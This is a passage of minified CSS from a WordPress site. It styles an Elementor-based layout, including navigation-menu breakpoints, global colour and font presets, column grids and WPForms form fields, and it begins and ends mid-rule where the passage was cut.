a.hfe-menu-item:focus{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item,.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.hfe-button-wrapper{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (max-width:767px){.hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,.hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item .hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.hfe-button-wrapper{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal li.menu-item,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu{width:100%}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle{display:inline-block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle.hfe-active-menu{display:block}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-mobile .hfe-layout-vertical .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-vertical{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-vertical{position:absolute}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:'-'}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle{border:1px dotted #fff0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-1 .hfe-nav-menu{-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s;transition:all 0.3s}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-1 .hfe-nav-menu{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-2 .hfe-nav-menu{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s cubic-bezier(.25,.5,.5,.9);transition:all 0.3s cubic-bezier(.25,.5,.5,.9)}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-2 .hfe-nav-menu{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-3 .hfe-nav-menu{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s;transition:all 0.3s}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-3 .hfe-nav-menu{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile .saved-content,.hfe-nav-menu__breakpoint-mobile .sub-menu,.hfe-nav-menu__breakpoint-mobile .child,.hfe-nav-menu__breakpoint-tablet .saved-content,.hfe-nav-menu__breakpoint-tablet .sub-menu,.hfe-nav-menu__breakpoint-tablet .child{left:0!important;width:auto!important}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{border:0px!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:root{--wp--style--block-gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root{--direction-multiplier:1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:#fff0;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-27{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b64c4d:#F6EC15;--e-global-color-28516fe:#060605;--e-global-color-8ac8443:#FFFFFF;--e-global-color-4db27cf:#13287E;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-size:50px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-b14b3a2-font-family:"Nunito";--e-global-typography-b14b3a2-font-size:17px;--e-global-typography-b14b3a2-font-weight:400;--e-global-typography-e0d1b21-font-family:"Nunito";--e-global-typography-e0d1b21-font-size:200px;--e-global-typography-e0d1b21-font-weight:800;--e-global-typography-e0d1b21-text-transform:uppercase;--e-global-typography-51ee431-font-family:"Nunito Sans";--e-global-typography-51ee431-font-size:16px;--e-global-typography-51ee431-font-weight:400;--e-global-typography-d6c5b45-font-family:"Nunito";--e-global-typography-d6c5b45-font-size:17px;--e-global-typography-d6c5b45-font-weight:300;color:#6F6F6F;font-family:"Didact Gothic",Sans-serif;font-size:18px;font-weight:400}.elementor-kit-27 button,.elementor-kit-27 input[type="button"],.elementor-kit-27 input[type="submit"],.elementor-kit-27 .elementor-button{background-color:#FFF323;font-family:"Nunito",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#1D1D1D;border-radius:3px 3px 3px 3px;padding:18px 30px 15px 30px}.elementor-kit-27 a{color:var(--e-global-color-1b64c4d)}.elementor-kit-27 h1{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:65px;font-weight:800}.elementor-kit-27 h2{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:38px;font-weight:800}.elementor-kit-27 h3{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:30px;font-weight:800}.elementor-kit-27 h4{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:26px;font-weight:800}.elementor-kit-27 h5{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:20px;font-weight:700}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-kit-27 h2{font-size:35px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-kit-27{--e-global-typography-e0d1b21-font-size:150px;--e-global-typography-51ee431-font-size:14px}.elementor-kit-27 h1{font-size:50px}.elementor-kit-27 h2{font-size:35px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.wpforms-container .wpforms-error-container,.wpforms-container .wpforms-error-noscript{color:#D63637}.wpforms-container{margin-bottom:26px}.wpforms-container .wpforms-form *{word-break:break-word;box-sizing:border-box}.wpforms-container .wpforms-form .wpforms-field-label,.wpforms-container .wpforms-form .wpforms-field-sublabel,.wpforms-container .wpforms-form .wpforms-field-description,.wpforms-container .wpforms-form textarea,.wpforms-container .wpforms-form li,.wpforms-container .wpforms-form th{hyphens:auto}.wpforms-container ul,.wpforms-container ul li{background:none;border:0;margin:0}.wpforms-container .wpforms-submit-container{clear:both;position:relative}.wpforms-container .wpforms-submit-spinner{margin-inline-start:15px;display:inline-block;vertical-align:middle}.wpforms-container input.wpforms-field-large,.wpforms-container select.wpforms-field-large,.wpforms-container .wpforms-field-row.wpforms-field-large,.wp-core-ui div.wpforms-container input.wpforms-field-large,.wp-core-ui div.wpforms-container select.wpforms-field-large,.wp-core-ui div.wpforms-container .wpforms-field-row.wpforms-field-large{max-width:100%}.wpforms-container fieldset,.wp-core-ui div.wpforms-container fieldset{display:block;border:none;margin:0;padding:0}.wpforms-container .wpforms-field,.wp-core-ui div.wpforms-container .wpforms-field{padding:15px 0;position:relative}.wpforms-container .wpforms-field-label,.wp-core-ui div.wpforms-container .wpforms-field-label{display:block;font-weight:700;font-style:normal;word-break:break-word;word-wrap:break-word}.wpforms-container .wpforms-field-label-inline,.wp-core-ui div.wpforms-container .wpforms-field-label-inline{display:inline;vertical-align:baseline;font-weight:400;font-style:normal;word-break:break-word;word-wrap:break-word}.wpforms-container .wpforms-field-label.wpforms-label-hide,.wpforms-container .wpforms-field-sublabel.wpforms-sublabel-hide,.wp-core-ui div.wpforms-container .wpforms-field-label.wpforms-label-hide,.wp-core-ui div.wpforms-container .wpforms-field-sublabel.wpforms-sublabel-hide{position:absolute;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;overflow:hidden}.wpforms-container .wpforms-required-label,.wp-core-ui div.wpforms-container .wpforms-required-label{color:var(--wpforms-label-error-color);font-weight:400}.wpforms-container input[type=date],.wpforms-container input[type=datetime],.wpforms-container input[type=datetime-local],.wpforms-container input[type=email],.wpforms-container input[type=month],.wpforms-container input[type=number],.wpforms-container input[type=password],.wpforms-container input[type=range],.wpforms-container input[type=search],.wpforms-container input[type=tel],.wpforms-container input[type=text],.wpforms-container input[type=time],.wpforms-container input[type=url],.wpforms-container input[type=week],.wpforms-container select,.wpforms-container textarea,.wp-core-ui div.wpforms-container input[type=date],.wp-core-ui div.wpforms-container input[type=datetime],.wp-core-ui div.wpforms-container input[type=datetime-local],.wp-core-ui div.wpforms-container input[type=email],.wp-core-ui div.wpforms-container input[type=month],.wp-core-ui div.wpforms-container 